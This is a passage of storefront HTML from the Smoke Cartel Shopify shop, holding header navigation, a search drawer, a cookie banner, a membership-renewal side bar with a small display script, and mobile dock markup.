      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26532046995637__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2" itemscope itemtype="http://schema.org/Organization"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26532046995637__header-1-start" data-section-id="sections--26532046995637__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26532046995637__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26532046995637__header-2-start" data-section-id="sections--26532046995637__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26532046995637__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26532046995637__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="https://www.smokecartel.com/pages/gift-guide" class="reversed-link text-sm-base">Gift Guide 2025</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/shop-by-artist" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26532046995637__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26532046995637__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26532047028405__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26532047028405__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/98/assets/search.js?v=6305371176491887341765913671" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26532047028405__search-drawer"
    data-limit="3"
  >
  <input type="hidden" name="options[prefix]" value="last" />
  <label class="sr-only" for="SearchFormInput-sections--26532047028405__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26532047028405__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26532047028405__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26532047028405__cookie-banner" class="shopify-section shopify-section-group-overlay-group"><style>
  #shopify-section-sections--26532047028405__cookie-banner {
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-text: 255 255 255;
    --color-highlight: 255 221 191;
  }

  #shopify-pc__banner,
  #shopify-pc__banner[style*="display: block"] {
    display: none !important;
  }
</style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/98/assets/cookie-banner.css?v=143262193133466107921765913671" media="print" onload="this.media='all'">
  <noscript><link href="//www.smokecartel.com/cdn/shop/t/98/assets/cookie-banner.css?v=143262193133466107921765913671" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/98/assets/cookie-banner.js?v=71670570353907577961765913672" defer="defer"></script>

<cookie-banner id="CookieBanner" class="x-modal cookie-modal drawer z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-delay="5"
  data-test-mode="false"
  role="dialog"
  aria-labelledby="Dialog-sections--26532047028405__cookie-banner-Heading1"
  aria-modal="false"
  shopify-design-mode
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="CookieBanner" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute bottom-0 left-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative sr-only">
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="AgeVerifier" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible">
      <div class="drawer__scrollable relative w-full">
        <div class="cookie-banner text-center">
<h2 id="Dialog-sections--26532047028405__cookie-banner-Heading1" class="heading leading-none tracking-none text-lg-2xl" ><split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="250">We use cookies</split-words></h2>
<div class="rte body text-base leading-normal" ><p>This site uses cookies for better user experience and analytics.</p></div>
<empty-element class="block spacing-section" style="--spacing-height-desktop: 16px;--spacing-height-mobile: 12px;" ></empty-element>
<div class="cookie__buttons" >
                  <div class="cookie__flex flex flex-wrap gap-4"><button type="button" name="accept" class="button button--primary icon-with-text" is="hover-button">
                        <span class="btn-fill" data-fill></span>
                        <span class="btn-text"><svg class="icon icon-accept icon-xs" viewBox="0 0 15 15" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2.83301 8.08333L5.74967 11L12.1663 4"></path>
    </svg>Accept</span>
                      </button><button type="button" name="decline" class="button button--secondary icon-with-text" is="hover-button">
                        <span class="btn-fill" data-fill></span>
                        <span class="btn-text"><svg class="icon icon-decline icon-xs" viewBox="0 0 15 15" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M4 11L11 4M4 4L11 11"></path>
    </svg>Decline</span>
                      </button></div>
                </div>

        </div>
      </div>
    </div>
  </div>
</cookie-banner>


</div><div id="shopify-section-sections--26532047028405__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26532047028405__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/98/assets/mobile-dock.css?v=99392679313967444441765913671" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/98/assets/mobile-dock.css?v=99392679313967444441765913671" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/98/assets/mobile-dock.js?v=78061402127355333081765913671" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
